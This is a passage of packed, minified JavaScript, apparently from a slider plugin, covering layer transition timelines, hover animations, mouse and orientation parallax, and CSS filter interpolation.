0!==o.1b.3r.1a.$2h&&(L=o.1b.3r.1a.$2h.1a(o.1p.1m.1V),"3d"===t||"2d"===t&&(!0===x||"1S"===d.29.22||!0===w)?C.9G(e("<3K>").1J("23",g).1e({1f:L.24.1f,1g:L.24.1g,"-5C-1u":L.24.1u,1u:L.24.1u,"-ms-3D":"59("+(L.24.x-I)+"px) 57("+(L.24.y-O)+"px)"+L.24.85+L.24.83,"-5C-3D":"59("+(L.24.x-I)+"px) 57("+(L.24.y-O)+"px)"+L.24.85+L.24.83,3D:"59("+(L.24.x-I)+"px) 57("+(L.24.y-O)+"px)"+L.24.85+L.24.83})):0===18.$7V.3O().1t&&18.$7V.1e("2h-47",o.1b.3r.1a.3e).9G(e("<3K>").1J("23",g).1e({1f:L.24.1f,1g:L.24.1g,"-5C-1u":L.24.1u,1u:L.24.1u,"-ms-3D":"59("+L.24.x+"px) 57("+L.24.y+"px)"+L.24.85+L.24.83,"-5C-3D":"59("+L.24.x+"px) 57("+L.24.y+"px)"+L.24.85+L.24.83,3D:"59("+L.24.x+"px) 57("+L.24.y+"px)"+L.24.85+L.24.83}))),"55"===o.1b.3r.1a.3e||o.1b.3r.1a.$2y.1t||("3d"===t||"2d"===t&&(!0===x||"1S"===d.29.22||!0===w)?C.1e("2h-47",o.1b.3r.1a.3e):0===18.$7V.3O().1t&&18.$7V.1e("2h-47",o.1b.3r.1a.3e)),2r 0!==o.1b.2e.1a.$2h&&(B=($=o.1b.2e.1a.$2h.1a(o.1p.1m.1V)).2z[y],k.9G(e("<3K>").1J("23",v).1e({1f:$.24.1f,1g:$.24.1g,"-5C-1u":o.1b.2e.1u.3A||"3s",1u:o.1b.2e.1u.3A||"3s","-ms-3D":"59("+($.24.x-I)+"px) 57("+($.24.y-O)+"px) 43("+B.2g+"84) 2V("+B.2V+")","-5C-3D":"59("+($.24.x-I)+"px) 57("+($.24.y-O)+"px) 43("+B.2g+"84) 2V("+B.2V+")",3D:"59("+($.24.x-I)+"px) 57("+($.24.y-O)+"px) 43("+B.2g+"84) 2V("+B.2V+")"}))),"55"===o.1b.2e.1a.3e||o.1b.2e.1a.$2y.1t||k.1e("2h-47",o.1b.2e.1a.3e)}o.1b.1S.$1R.ap(o.o.jv?o.1c.$66:o.1c.$5M),o.1b.1S.3i()},79:19(t,i,s,a,o,r,n,l,d,u){1d p="nU( "+o+"px, "+r+"px, "+n+"px)";0!==l&&(p+="5R( "+l+"84)"),0!==d&&(p+="67( "+d+"84)");1d c={1f:s,1g:a,3D:p,"-ms-3D":p,"-5C-3D":p};u&&(c["3D-fh"]=u,c["-ms-3D-fh"]=u,c["-5C-3D-fh"]=u),e("<1B>").2a(t).1e(c).2j(i)}}},1k:{in:{7J:19(e){e.1a(o.1p.1m.1V).1r.1U&&o.1b.1k.1r.7S(e)},4q:19(e){o.1W.eW(e)}},1N:{gM:19(){if(o.1b.5c){if(o.1b.1G){1d t,i,s=4e r.6U({4k:!0,i3:!0}),a=[],n=o.1k.2T("2C, in, 3F, 3n").1z(o.1k.2T("2C, 1N, 3F, 3n")),l=o.1k.2T("2C, 1N, cR, 3n"),d=o.1k.2T("2C, 1N, 3n"),u=19(e){s.1z(e,1q-e.1P()*e.3y())};e().1z(n).1z(l).3f(19(){1d s=e(18).1a(o.1p.1m.1V);if(s.1C.3L&&(o.1b.1G.6b(s.1C.3L),s.1C.3L.2Y()),s.is.3F){t=[s.26.$1R[0]],s.26.$8H&&(t=t.fj(s.26.$8H[0])),s.28.5A&&(t=t.fj(s.28.5A));2c(1d r=0;r<t.1t;r++)a=a.fj(o.1b.1G.nZ(t[r],!0));2c(1d n=0;n<a.1t;n++)a[n].1P&&0!==a[n].1P()&&(i=a[n],u(i))}}),d.3f(19(){e(18).1a(o.1p.1m.1V).5b.3x=!0}),s.2Y().o0(1q),o.1b.1G.cv("7J",2v),o.1b.1G.cv("4q",2v),o.1b.1G.cv("as",2v),o.1b.1G.cv("7q",2v),o.1b.1G.1Y().7p()}o.1b.5c.2Y()}o.1c.$66.1D(".ls-4W").1e({3t:"3s"})},7J:19(e){},4q:19(e){1d t=e.1a(o.1p.1m.1V);(o.1c.2x.8B||t.3b.8R!==o.1h.2C.1L)&&o.1b.1k.3x(e,t),t.1r.1U&&o.1b.1k.1r.au(e)}},3x:19(e,t){t.1C.3L&&(t.1C.3L.1Y().7p(),2q t.1C.3L,r.3g.21(t.26.$7F[0],t.3x.er)),r.3g.21(t.26.$1R[0],t.3x.es),r.3g.21(e[0],{"-5C-1u":"3s",1u:"3s"}),t.5b.8h&&(t.3M.2J={},t.3v.2J={},o.1k.8h.1a(e)),t.5b.3x=!1},1s:{6e:!1,61:19(t){1d s,n,l,d,u=t?"2C":"1O";o.1b.96=u,o.1b.1k.1s.6e=!1,o.1b.1k.1s.hx(),o.1b.1G&&(o.1b.1G.5s().3y(0).6f().7p(!0),o.1b.1G=2v),o.1b.1G=4e r.6U({4k:!0,7J:19(){o.2B.4c("hv")&&i.4o("hv",o.2B.4I())},4q:19(){o.o.5n&&o.o.dM&&("1O"===o.1w.2F?o.1b.1k.1s.fk(!0):o.1b.1k.1s.bE(!0,!0))},as:19(){o.2B.4c("hr")&&i.4o("hr",o.2B.4I()),o.1b.1k.1s.hq&&(o.1b.1k.1s.6e=!1,o.1b.1G.2Y()),o.o.5n&&o.o.dM&&o.1b.1k.1s.bE(!0,!1)},7q:19(e){o.2B.4c("hn")&&i.4o("hn",e)},7P:["{52}"]}),18.4r=0,18.3y=1,o.1b.5c=4e r.6U({4k:!0,i3:!0}),s=o.1k.2T(u+", in, aZ"),n=o.1k.2T(u+", 1N, cR").1z(o.1k.2T(u+", 1N, 3n, 3F")),l=o.1k.2T(u+", in, cN, aZ"),d=e().1z(s).1z(n).1z(l),18.bu(s,"in",o.1b.1G,o.1b.5c),18.bu(n,"1N",o.1b.1G,o.1b.5c),-1!==o.1h[u].1a.1P&&o.1h[u].1a.1P<18.4r?(18.3y=o.1h[u].1a.1P/18.4r,o.2b&&o.1I.1z("2K","fl.1P",[o.1h[u].1a.1P,18.4r])):o.1b.1G.1P()>18.4r&&(18.3y=18.4r/o.1b.1G.1P()),-1===o.1h[u].1a.1P?(o.1h[u].1a.1P=18.4r,o.1h[o.1h[u].1L].1a.1P=18.4r):18.4r=o.1h[u].1a.1P,18.bu(l,"in",o.1b.1G,o.1b.5c),!0===o.1b.1k.1s.6e&&o.2b&&o.1I.1z("2K","fl.hE",o.o.ez?"1U":"bU");2c(1d p=0;p<d.1t;p++)e(d[p]).1a(o.1p.1m.1V).1F.1U&&e(d[p]).1a(o.1p.1m.1V).26.$8w.1J("1a-ls-1F","3n");if(o.1b.1k.1F.5p(),o.2B.4c("hg")&&i.4o("hg",{fl:o.1b.1G,ok:d,ol:18.4r}),o.1b.2l.61(),o.1b.2l.4A.3c&&o.1b.1G.1z(o.1b.2l.4A.3c.2Y(),0),o.1b.2l.46.3c&&o.1b.1G.1z(o.1b.2l.46.3c.2Y(),0),o.1b.2l.2N.3c&&o.1b.1G.1z(o.1b.2l.2N.3c.2Y(),0),o.1b.1G.gb(19(){if(!o.1b.1G.he()){if(o.2B.4c("hb")&&!1===i.4o("hb",o.2B.4I()))1Q;o.1M.2Z(o.1b.1k.1s,{7G:!0}),!o.1w.5k()&&o.1w.2x.6X?o.1w.7k(o.1h.1O.1L):o.1w.2x.av&&o.1b.2l.3l()}},[],18,o.1h[u].1a.1P),o.1h.1O.1a.$4W&&o.1h.1O.1a.$4W.1e({3t:"5I"}),(!o.o.ag||"9P"!==o.1c.5e&&!o.o.jO)&&o.o.ag||!(o.1c.9l&&o.1c.2x.dF&&o.1c.2x.ot)&&o.1c.9l||(o.o.a8&&o.1w.5k()&&o.1b.1G.5q(0),o.1b.1k.1s.2Y(),o.o.5n&&"9D"===o.1n.2i.gN&&o.1b.1G.3y(1)),i.5p("5t.64"+a),i.70("5X.64"+a+" 5t.64"+a+" 7R.64"+a),o.1h[u].1a.64){1d c=o.1k.2T(u+",in,aZ").1z(o.1k.2T("3F,3n"));i.on("5X.64"+a,19(){c.3f(19(){o.1b.1k.1r.cq(e(18),e(18).1a(o.1p.1m.1V))})}),i.on("5t.64"+a,19(){c.3f(19(){o.1b.1k.1r.fo(e(18),e(18).1a(o.1p.1m.1V))})}),i.on("7R.64"+a,19(){c.3f(19(){o.1b.1k.1r.a1(e(18),e(18).1a(o.1p.1m.1V))})})}},ji:19(){o.1h.1O.1a.4Z&&"4K"!==o.1h.1O.1a.4Z?(o.1c.$66.2a("ls-4L"),o.1c.$d0.2a("ls-4L")):(o.1c.$66.3V("ls-4L"),o.1c.$d0.3V("ls-4L")),18.61()},8v:19(t,i,s,a){if("4w"==2u i)1Q i;i=i.4m();1d r,n,l,d,u,p=o.1p.2X.h5,c=0;if(-1!==i.1i("*")&&(u="*"),-1!==i.1i("/")&&(u="/"),-1!==i.1i("+")&&(u="+"),-1!==i.1i("-")&&(u="-"),u)if(d=i.1K(u),r=e.3N(d[0]),l=1l(e.3N(d[1])),p[r]&&-1!==p[s][1].1i(p[r][0]))if(n="4w"==2u t.1s[r]?t.1s[r]:t.1s[r](t),a)c=l/3w;2L 2O(u){1j"*":c=n*l;1x;1j"/":c=n/l;1x;1j"+":c=n+l/3w;1x;1j"-":c=n-l/3w}2L o.2b&&(p[r]||o.1I.1z("2K","8M.gZ",r),-1===p[s][1].1i(p[r][0])&&o.1I.1z("2K","8M.gW",[r,p[r],s,p[s]])),("+"===u||a)&&(c=l/3w);2L p[r=e.3N(i)]&&-1!==p[s][1].1i(p[r][0])?c=a?0:"4w"==2u t.1s[r]?t.1s[r]:t.1s[r](t):o.2b&&(p[r]?-1===p[s][1].1i(p[r][0])&&o.1I.1z("2K","8M.gW",[r,p[r],s,p[s]]):o.1I.1z("2K","8M.gZ",r));1Q(c!==c||c<0)&&(o.2b&&o.1I.1z("2K","8M.oz",[s,r,c]),c=0),c},bu:19(t,i,s,a){2c(1d n=0,l=t.1t;n<l;n++){1d d,u=e(t[n]),p=u.1a(o.1p.1m.1V),c=p.26.$1R,h=p.26.$8H,m=p.26.$7F;if(p.5b.3x&&o.1b.1k.3x(u,p),u.4u("ls-bg"))p.2z.6n&&s.3Z(u.3S(".ls-bg-5w"),o.1b.2e.1a.1P+o.1b.2e.1a.cm,{2n:!1,1e:p.2z.3A},{2n:!1,1e:p.2z.2o,2t:r.oA.cT},-o.1b.2e.1a.cm),e.4t(p.1u.3o.c3)&&e.4t(p.1u.3o.c4)||(p.1u.1b.bg||(p.1u.1b.bg=o.1b.1k.4N.65(p,"bg",p.1u.3o.c3,p.1u.3o.c4)),s.2o([{p:0},u[0]],o.1b.2e.1a.1P,{p:1,2n:!1,2t:r.oC.cT,7q:o.1b.1k.4N.8j,7P:["{52}",p.1u.1b.bg]},0));2L 2O(i){1j"in":if(p.in.1U&&(p.3b.7M||("4w"!=2u p.in.2W&&(p.in.2W=0),p.1s.7u=p.in.2W,p.1s.6Z=p.1s.7u+p.in.1P),o.1E.8g(u,p.4G,p.b5),o.1E.9k(p.8K,p.5Y),o.1E.9k(p.cj,p.ar),p.4G.2w=p.2w.2X*o.1E.1H,p.2f.1U&&(p.3a.2f||(p.3a.2f=p.2f.aj,p.3a.5Z=!0),p.aV.2f?(p.jK.2f=o.1E.2f(u,p.aV.2f,!0),p.jR.2f=o.1E.2f(u,p.3a.2f,p.3a.5Z),s.3Z(h[0],p.in.1P,p.jI,p.em,p.1s.7u)):r.3g.21(h[0],{2f:o.1E.2f(u,p.3a.2f,p.3a.5Z)}),o.1b.1k.1s.6e=!0),e.4t(p.1u.3o.in)?e.4t(p.1u.3o.1N)||u.1e("1u",p.3a.1u):(p.1u.1b.in||(p.1u.1b.in=o.1b.1k.4N.65(p,"in",p.1u.3o.in,p.1u.3o.1X)),s.2o([{p:0},u[0]],p.in.1P,{p:1,2n:!1,2t:p.al.2t,7q:o.1b.1k.4N.8j,7P:["{52}",p.1u.1b.in]},p.1s.7u)),s.3Z(c[0],p.in.1P,p.jE,p.al,p.1s.7u),s.3Z(u[0],p.in.1P,p.jH,p.eo,p.1s.7u)),p.is.8V&&((p.28.22||p.2A.22)&&o.1b.1k.7v.gP(u,p),p.28.1U&&(p.in.1U||s.2o(c[0],0,e.4P(!0,{},p.al,p.1m.1R),p.1s.7w),p.28.5A=o.1b.1k.7v.fq(p.28.22.1K("2p"),p.28.ns),o.1E.8g(u,p.3M,p.8r),p.3M.2w=p.2w.53*o.1E.1H,e.4t(p.8r.2J)||o.1b.1k.7v.ao(p,p.8r.2J,p.3M),e.4t(p.3M.2J)||o.1b.1k.7v.ao(p,p.3M.2J,p.3M),2q p.3M.2J,p.3b.7M||(p.1s.7w=18.8v(p,p.28.2W,"7w"),p.1s.97=p.1s.7w+(p.28.5A.1t-1)*p.28.7x+p.28.1P),s.gI(p.28.5A,p.28.1P,p.3M,p.9c,p.28.7x,p.1s.7w,19(e){o.1b.1k.in.4q(e)},[u]))),p.is.i0&&o.o.5n&&s.oI(p.1s.7H(),19(){5F(19(){2q o.2Q.2i,o.1b.1k.1s.6Q=0,o.1n.2i.9f=9p},6j)}),p.1C.1U){1d f=4e r.6U({6a:p.1C.6a,9E:p.1C.9E,9q:p.1C.9q,4k:!0});p.3b.7M&&!p.is.3F||(p.1s.6s=18.8v(p,p.1C.2W,"6s"),p.1s.73=-1!==p.1C.3q&&p.1s.6s+(p.1C.6a+1)*p.1C.1P+p.1C.6a*p.1C.9E),p.1C.3L=f,o.1E.8g(u,p.4j,{x:p.6x.x,y:p.6x.y}),(p.4j.x&&0!==p.4j.x||p.4j.y&&0!==p.4j.y)&&(o.1b.1k.1s.6e=!0),p.ef.3k=o.1M.2U.3k(p.6x.3k,u),p.ef.2w=p.2w.1C*o.1E.1H,e.4t(p.1u.3o.1C)||(p.1u.1b.1C||(p.1u.1b.1C=o.1b.1k.4N.65(p,"1C",e.4t(p.1u.3o.8z)?p.1u.3o.1X:p.1u.3o.8z,p.1u.3o.1C)),f.2o([{p:0},u[0]],p.1C.1P,{p:1,2n:!1,2t:p.cC.2t,7q:o.1b.1k.4N.8j,7P:["{52}",p.1u.1b.1C]},0)),f.3Z(m[0],p.1C.1P,p.fU,p.cC,0),p.ah.2f&&(p.g1.2f=o.1E.2f(u,p.ah.2f,!0),f.2o(h[0],p.1C.1P,p.ed,0),o.1b.1k.1s.6e=!0),-1!==p.1C.6a&&("oK"===o.o.5V||o.1y.2l.2N.$1v||o.o.5n)?(s.1z(f,p.1s.6s),f.2Y()):s.oL(19(e){e.2Y()},p.1s.6s,[f])}p.is.3F&&(p.1s.bj=p.1s.6Z,p.1s.bk="1q%",p.3b.7M||(d=1A.3Y(p.1s.9Y(),0),18.4r=1A.3Y(18.4r,d)));1x;1j"1N":p.is.8V&&p.2A.1U&&(p.2A.5A=o.1b.1k.7v.fq(p.2A.22.1K("2p"),p.2A.ns),o.1E.8g(u,p.3v,p.8t,p.cA),p.cA.2w=p.2w.53*o.1E.1H,e.4t(p.8t.2J)||o.1b.1k.7v.ao(p,p.8t.2J,p.3v),e.4t(p.3v.2J)||o.1b.1k.7v.ao(p,p.3v.2J,p.3v),2q p.3v.2J,p.3b.7M||(p.1s.8q=18.8v(p,p.2A.2W,"8q"),p.1s.94=p.1s.8q+(p.2A.5A.1t-1)*p.2A.7x+p.2A.1P),p.2f.1U&&(2r 0===p.7U.2f&&s.2o(h[0],0,{4J:!1,1e:{2f:o.1E.2f(u,p.2f.3Y)}},p.1s.8q),o.1b.1k.1s.6e=!0),s.gI(p.2A.5A,p.2A.1P,p.cA,p.3v,p.2A.7x,p.1s.8q)),o.1E.8g(u,p.4i,p.am,p.ei),o.1E.9k(p.cu,p.aI),o.1E.9k(p.92,p.6c),p.ei.2w=p.2w.2X*o.1E.1H,"a7"!==p.1N.2W?(p.3b.7M&&!p.is.3F||(p.is.3F?(p.1s.bj=0,p.1s.5H=18.8v(p,p.1N.2W,"5H",!0),p.1s.bk=p.1s.5H):p.1s.5H=1A.3Y(18.8v(p,p.1N.2W,"5H"),p.1s.6Z),p.1s.93=p.1s.5H+p.1N.1P),p.2f.1U&&(2r 0===p.7U.2f?s.2o(h[0],0,{4J:!1,1e:{2f:o.1E.2f(u,p.2f.3Y)}},p.1s.5H):(p.eg.2f=o.1E.2f(u,p.7U.2f,!0),s.2o(h[0],p.1N.1P,p.cx,p.1s.5H)),o.1b.1k.1s.6e=!0),e.4t(p.1u.3o.1N)||(p.1u.1b.1N||(p.1u.1b.1N=o.1b.1k.4N.65(p,"1N",e.4t(p.1u.3o.c2)?e.4t(p.1u.3o.8z)?p.1u.3o.1X:p.1u.3o.8z:p.1u.3o.c2,p.1u.3o.1N)),s.2o([{p:0},u[0]],p.1N.1P,{p:1,2n:!1,2t:p.aE.2t,7q:o.1b.1k.4N.8j,7P:["{52}",p.1u.1b.1N]},p.1s.5H)),s.3Z(c[0],p.1N.1P,p.ej,p.aE,p.1s.5H),s.3Z(u[0],p.1N.1P,p.eh,p.cw,p.1s.5H),s.3Z(c[0],0,p.1m.1R,p.3x.jz,p.1s.93)):(p.1s.bj=0,p.1s.bk="1q%"),(!p.is.3F||p.is.3F&&p.3b.8R===o.1h.1O.1L)&&(a.3Z(c[0],o.o.7X,p.ej,p.aE,0),a.3Z(u[0],o.o.7X,p.eh,p.cw,0),p.2f.1U&&2r 0!==p.7U.2f&&(p.eg.2f=o.1E.2f(u,p.7U.2f,!0),a.2o(h[0],o.o.7X,p.cx,0))),d=1A.3Y(p.1s.eO(),0),18.4r=1A.3Y(18.4r,d),p.3b.7M=!0}}},2Y:19(){o.1b.1G&&(o.1b.1G.2Y(),o.1M.2Z(18,{eK:!0,6X:!0,a2:!1,4k:!1}))},5s:19(t){1d t=e.7z(t)?t:.75;o.1b.1G&&(r.3g.2o(o.1b.1G,t,{5q:0}),o.1M.2Z(18,{4k:!0,a2:!1}))},8y:19(){o.1b.1G&&(r.3g.2o(o.1b.1G,.75,{5q:1}),o.1M.2Z(18,{4k:!1,a2:!1}))},3l:19(){o.1b.1G&&o.1b.1G.3l()},fk:19(e){if(e||(18.2Y(),18.fr()),o.1b.1G&&!o.1c.8p()&&(0===o.1b.1G.4r()||1===o.1b.1G.3y())&&"9g"===o.1n.2i.2F){o.1w.2F="1O";1d t=o.1w.3R.8A;t.1i(o.1h.2C.1L)===t.1t-1?(o.1c.5e="ce",o.1n.2i.7S(),o.1w.2F="2I"):o.2k.1O()}},bE:19(e,t){e&&!t||(18.3l(),18.fr()),o.1b.1G&&(o.1c.8p()||0!==o.1b.1G.4r()&&0!==o.1b.1G.3y()||"9D"!==o.1n.2i.2F||(o.1w.2F="2I",0===o.1w.3R.8A.1i(o.1h.2C.1L)?(o.1c.5e="fs",o.1n.2i.7S(),o.1w.2F="1O"):o.2k.2I()))},fr:19(){if(o.1b.1G){1d e=18;r.3g.2o(o.1b.1G,.25,{5q:1+e.6Q})}},hx:19(){18.2x={eK:!1,6X:!1,4k:!1,a2:!1,7G:!1}}},1r:{7S:19(e){e.1J("1a-ls-ft","1")},au:19(e){e.1J("1a-ls-ft","0")},21:19(e,t){t.26.$1R.on("5X."+a,19(){o.1b.1k.1r.cq(e,t)}),t.26.$1R.on("5t."+a,19(){o.1b.1k.1r.fo(e,t)}),t.26.$1R.on("7R."+a,19(){o.1b.1k.1r.a1(e,t)})},gw:19(t,i){if(i.1r.3L=4e r.6U({4k:!0,as:19(e,t){t.1r.3L.oS&&(t.1r.3L.1Y().7p(),2q t.1r.3L)},oT:[t,i]}),o.1E.8g(t,i.4l,i.4E,i.ea),o.1E.9k(i.4l,i.4E),i.ea.2w=i.2w.1r*o.1E.1H,i.1r.bP=r.3g.3Z(t[0],i.1r.6R,i.ec,i.e9),i.1r.3L.1z(i.1r.bP,0),t.1O().is(".ls-2X-4W")){1d s=t.1O(),a=e.4P(!0,{},i.ec,{1e:{31:1,47:"55",2h:"55",z:0}}),n=e.4P(!0,{},i.e9,{1e:{31:1,47:"55",2h:"55",z:0}});i.1r.8f=r.3g.3Z(s[0],i.1r.6R,a,n),i.1r.3L.1z(i.1r.8f,0)}2L i.1r.8f=2v;if(i.1r.eT){1d l={6O:ac};o.7h.9V&&(l.3D="gO(oW)"),i.1r.3L.2o(i.26.$7C[0],i.1r.6R,{2n:!1,1e:l},0)}i.1r.gs=i.1r.6R/i.1r.9S==1?1:i.1r.6R/i.1r.9S,18.fu(t,i)},cq:19(e,t){"1"===e.1J("1a-ls-ft")&&(e.1J("1a-ls-fv",1),t.26.$1R.70("7R."+a),t.1r.3L?(t.1r.3L.2Y().1Y().3y(0),18.fu(e,t)):18.gw(e,t))},fo:19(e,t){t.1r.3L&&(t.1r.3L.1Y().3y(1),18.gj(e,t)),e.7I("1a-ls-fv")},a1:19(e,t){e.1J("1a-ls-fv")||18.cq(e,t)},fu:19(e,t){t.1r.bP.b8({2t:t.1r.5T}),t.1r.8f&&t.1r.8f.b8({2t:t.1r.5T}),t.1r.3L.2Y().5q(1)},gj:19(e,t){t.1r.bP.b8({2t:t.1r.6E}),t.1r.8f&&t.1r.8f.b8({2t:t.1r.6E}),t.1r.3L.3l().5q(t.1r.gs)}},1F:{bM:{22:"2d",7b:"3u",x:!0,y:!0,2g:10,8o:10,aD:1.5,bC:1.2,3k:"50% 50% 0",2w:6j},1p:{aS:5,fy:"8l",aQ:40,7y:10},2x:{1U:!1,bF:!1},3h:{3u:{$2d:e(),$3d:e()},2i:{$2d:e(),$3d:e()}},1m:19(){1d t=18;i.on("5X."+a,19(){(t.3h.3u.$2d.1t||t.3h.3u.$3d.1t)&&t.9C()}),i.on("7R."+a,19(e){(t.3h.3u.$2d.1t||t.3h.3u.$3d.1t)&&t.a1(e)}),i.on("5t."+a,19(){(t.3h.3u.$2d.1t||t.3h.3u.$3d.1t)&&t.3x()}),o.1n.6J&&o.1n.k3&&(e(1o).on("p8."+a,19(){t.2x.bF&&t.jX(7b)}),e(1o).on("fG."+a,19(){t.9C()})),e(1o).on("2i.1F"+a+" 8T.1F"+a,19(){(t.3h.2i.$2d.1t||t.3h.2i.$3d.1t)&&t.2i()}),t.1p.aS*=o.o.iP?-1:1},iE:19(t,i,s,a){2O(18.2x.1U||(o.1M.2Z(18,{1U:!0}),18.1m()),e.4P(!0,i,18.bM,o.1h[a].1F,s.1F),s.2w.1F?i.2w=s.2w.1F:s.2w.1F=i.2w,i.7b.4f(/(3u|2i)/)||(i.7b="3u"),i.22.4f(/(2d,3d)/)&&(i.22="2d"),i.eN){1j"3s":i.x=!1,i.y=!1;1x;1j"x":i.y=!1;1x;1j"y":i.x=!1}18.3h[i.7b]["$"+i.22]=18.3h[i.7b]["$"+i.22].1z(t)},dL:19(){1d t=o.1y.4h.$1v,i=o.1h.2C&&o.1h.2C.1F?o.1h.2C.1L:o.1h.1O.1L;if(o.1h[i].1a.$2h&&o.1h[i].1a.$2h.1a(o.1p.1m.1V).1F.1U&&o.1h[i].1a.4Z&&"4K"!==o.1h[i].1a.4Z){1d s,a="50% -"+.25*o.1c.1g+"px 0",n=o.1h[i].1a.$2h.1a(o.1p.1m.1V).1F;s=2r 0!==n.2g?2*n.2g:2r 0!==o.1h[i].1F.2g?2*o.1h[i].1F.2g:2*18.bM.2g,t.1a(o.1p.1m.1V,{1F:e.4P(!0,{},18.bM,o.1h[i].1F,{6B:n.6B,3k:a,2g:s})}),t.1J("1a-ls-1F","3n"),r.3g.21(t[0],{3k:a,2w:t.1a(o.1p.1m.1V).1F.2w*o.1E.1H}),"3d"===o.1h[i].1F.22||"3d"===n.22?18.3h.3u.$3d=18.3h.3u.$3d.1z(t):18.3h.3u.$2d=18.3h.3u.$2d.1z(t)}18.bx=!0},jL:19(){1d e=o.1y.4h.$1v;18.3h.3u.$2d=18.3h.3u.$2d.5g(e),18.3h.3u.$3d=18.3h.3u.$3d.5g(e),e.1J("1a-ls-1F","bU"),18.bx=!1},9C:19(){e().1z(18.3h.3u.$2d).1z(18.3h.3u.$3d).1z(18.3h.2i.$2d).1z(18.3h.2i.$3d).3f(19(){1d t=e(18).1a(o.1p.1m.1V).1F;r.3g.21(e(18)[0],{3k:o.1M.2U.3k(t.3k,e(18),o.1c.$66),2w:t.2w*o.1E.1H})}),18.b4=!0},jX:19(e){if(18.b4){1d t,i,s=1o.pf;0===s?(t=5*-1l(e.fF)*18.1p.7y*o.1E.1H,i=5*(18.1p.aQ-1l(e.fA))*18.1p.7y*o.1E.1H):90===s?(t=5*-1l(e.fA)*18.1p.7y*o.1E.1H,i=5*(1l(e.fF)+18.1p.aQ)*18.1p.7y*o.1E.1H):(t=5*1l(e.fA)*18.1p.7y*o.1E.1H,i=5*(18.1p.aQ-1l(e.fF))*18.1p.7y*o.1E.1H),18.bq(t,i,"3u"),18.cy(t,i,"3u")}2L 18.9C();o.1c.2x.8n||18.bx||!o.1y.4h.$1v||18.dL()},5p:19(){e(1o).5p("2i.1F"+a),e(1o).5p("8T.1F"+a)},2i:19(){1d e=(("27"===18.1p.fy?o.1n.63:o.1n.63+(o.1n.4Y-o.1c.1g)/2)-o.1c.4D)*o.1E.1H*18.1p.aS;o.1c.2x.7a&&(e=0),18.b4||18.9C(),18.bq(0,e,"2i"),18.cy(0,e,"2i")},a1:19(e){if(18.b4){o.1c.2x.8n||18.bx||!o.1y.4h.$1v||18.dL();1d t=o.1c.aA+o.1c.1f/2,i=o.1c.4D+o.1c.1g/2,s=e.bK-t,a=e.pm-i;18.bq(s,a,"3u"),18.cy(s,a,"3u")}2L 18.9C()},bq:19(t,i,s){18.3h[s].$2d.3f(19(){1d s=e(18);if("3n"===s.1J("1a-ls-1F")){1d a=s.1a(o.1p.1m.1V).1F,n=a.x?-t*(a.8o/bT)*1l(a.6B):0,l=a.y?-i*(a.8o/bT)*1l(a.6B):0;r.3g.2o(s[0],a.aD,{x:n,y:l})}})},cy:19(t,i,s){18.3h[s].$3d.3f(19(){1d s=e(18);if("3n"===s.1J("1a-ls-1F")){1d a,n,l,d,u=s.1a(o.1p.1m.1V).1F;u.x?(n=-t/(je/u.2g),l=-t*(u.8o/bT)*1l(u.6B)):(n=0,l=0),u.y?(a=i/(je/u.2g),d=-i*(u.8o/bT)*1l(u.6B)):(a=0,d=0),r.3g.2o(s[0],u.aD,{3B:a,3C:n,x:l,y:d})}})},3x:19(){e().1z(18.3h.3u.$2d).1z(18.3h.3u.$3d).3f(19(){1d t=e(18);"3n"===t.1J("1a-ls-1F")?r.3g.2o(t[0],e(18).1a(o.1p.1m.1V).1F.bC,{x:0,y:0,3B:0,3C:0}):r.3g.21(t[0],{x:0,y:0,3B:0,3C:0})}),o.1y.4h.$1v&&18.jL(),18.b4=!1}},4N:{65:19(e,t,i,s){1d a,r=4e o.1p.2X.5l.1u,n={};2c(a in r)2O(t){1j"in":n[a]=[r[a],r[a]],n[a][0]=i.6d(a)?i[a]:s.6d(a)?s[a]:r[a],n[a][1]=s.6d(a)?s[a]:r[a],e.1u.3o.8z[a]=n[a][1];1x;1j"1r":1j"1C":1j"1N":n[a]=[],n[a][0]=i.6d(a)?i[a]:r[a],n[a][1]=s.6d(a)?s[a]:i.6d(a)&&i[a]!==r[a]?i[a]:r[a],"1C"===t&&!0!==e.1C.9q&&-1!==e.1C.3q&&(e.1u.3o.c2[a]=n[a][1]);1x;1j"bg":n[a]=[r[a],r[a]],i.6d(a)&&(n[a][0]=i[a]),s.6d(a)&&(n[a][1]=s[a])}1Q n},2U:19(e){2c(1d t,i,s,a={},o=/(bN|hJ|hK|hM|bO-43|hQ|hT|hU)/i,r=0,n=(e=e.1K(" ")).1t;r<n;r++)(t=(s=e[r].1K("("))[0]).4f(o)&&(i=1l(s[1]),a[t]=i);1Q a},8j:19(e,t){1d i=1q*e.5z[0].p;if("5U"==2u t){1d s="";2c(1d a in t)if("5U"==2u t[a]&&2===t[a].1t)2O(a){1j"bN":s+=" bN( "+(t[a][0]<t[a][1]?t[a][0]+1A.3P(t[a][0]-t[a][1])/1q*i:t[a][0]-1A.3P(t[a][0]-t[a][1])/1q*i)+"px )";1x;1j"bO-43":s+=" bO-43( "+(t[a][0]<t[a][1]?t[a][0]+1A.3P(t[a][0]-t[a][1])/1q*i:t[a][0]-1A.3P(t[a][0]-t[a][1])/1q*i)+"84 )";1x;5y:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+1A.3P(t[a][0]-t[a][1])/1q*i:t[a][0]-1A.3P(t[a][0]-t[a][1])/1q*i)+"% )"}r.3g.21(e.5z,{"-5C-1u":s,1u:s})}}},7v:{fq:19(e,t){1d i=t;if("pp"==e[1])i=t.fm(0).3l();2L if("pr"==e[1])i=t.fm(0).ps(19(){1Q.5-1A.2J()});2L if("8l"==e[1]){1d s,a=1A.3J(t.1t/2);2c(i=[t[a]],s=1;s<=a;s++)i.54(t[a-s],t[a+s]);i.1t=t.1t}2L if("pt"==e[1]){1d o,r=1A.3J(t.1t/2);2c(i=[t[0]],o=1;o<=r;o++)i.54(t[t.1t-o],t[o]);i.1t=t.1t}1Q i},gP:19(t,i){e(".pu, .pv, .jU",t).1z(i.26.$1R).1e({3D:"3s",31:1}).3f(19(){2q 18.gy})},ao:19(e,t,i){2c(1d s in t){2c(1d a=[],r=0,n=e.28.5A.1t;r<n;r++)a[r]=o.1M.2U.de(t[s],s);2q i[s],i.6k[s]=a}t=2v}}},1W:{1p:{48:6j,5v:6j,5S:bz},gd:19(e,t){if(o.1h.2C.1L&&o.1h.2C.1a.$2y.1t){1d 